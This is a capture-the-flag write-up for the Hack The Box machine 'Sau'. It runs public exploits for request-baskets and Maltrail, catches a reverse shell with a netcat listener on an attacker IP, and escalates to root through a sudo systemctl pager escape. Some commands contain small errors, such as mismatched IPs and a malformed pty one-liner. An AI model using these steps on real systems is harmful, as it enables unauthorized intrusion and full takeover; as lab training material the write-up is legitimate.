HTB | SAU
Initial Access - Publicly Available Exploit leads to RCE
Vulnerability Explanation: The web application is running, ‘request-baskets 1.2.1’ and ‘Mailtrail v0.53’, both of which have a publicly available exploit on github. Using the exploit leads to RCE.
Vulnerability Fix: Update the web application to the latest patch or remove it if not needed.
Severity: Critical
Steps to reproduce the attack: The initial scan revealed that TCP port 55555 is open. Christian discovered a vulnerable version of ‘request-baskets’ running. A public exploit was found off of github and used and it revealed another service running called “Mailtrail”. Another publicly available exploit was found for this application and was used to gain RCE.
Port Scan Results
TCP: 22, 55555
UDP: NA

Use nmap to scan the target for open ports.
TCP port 22, 80 was discovered.
1
sudo nmap -p- -T5 10.10.11.244 -oN nmap.initial

Port 55555 is hosting a web server running a service called. ‘request-baskets 1.2.1’ as seen on the bottom left corner.

A publicly available exploit is on github. Save the exploit to a file named ‘exploit.sh’ and run it again the web server. Navigating to the generated link will reveal another service running called ‘Mailtrail’.
1
chmod +x exploit.sh
1
./exploit.sh http://10.10.11.224:55555 http://127.0.0.1:80

A publicly availble exploit can be found for Mailtrail on github. Save the exploit to a file named ‘exploit.py’, start a nc listener on our host machine, and run the exploit to gain RCE on the target machine.
1

nc -nlvp 4444
1
chmod +x exploit.py
1
./exploit.py http://10.10.11.224:55555 10.10.16.2 4444
We have successfully obtained initial access to the target machine as user ‘puma’.
Privilege Escalation - Sudo Privileges + GTFOBins
Vulnerability Explanation: The user ‘puma’ has access to run a command with sudo privileges. This allows for an attacker to abuse known vulnerabilities to elevate privileges.
Vulnerability Fix: Remove the available sudo privileges command from the ‘puma’ account if not needed.
Severity: Critical

Steps to reproduce the attack: Christian ran the command ‘sudo -l’ to list the sudo privileged commands available to the user ‘puma’. A command was found using ‘systemctl’. Christian was able to gain a ‘root’ shell through the sudo command and GTFOBins.
Upgrade the shell and run the command ‘sudo -l’ to list the command that ‘puma’ can run as sudo.
1
python3 -c 'import pty:pty.spawn("/bin/bash")'
1
sudo -l

We have access to the command ‘/usr/bin/systemctl status trail.service’. Using the site GTFOBin, we can elevate our privileges by simply running the command ‘!sh’ then enter.
1
sudo /usr/bin/systemctl status trail.service
1
!sh
1
python3 -c 'import pty:pty.spawn("/bin/bash")'
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.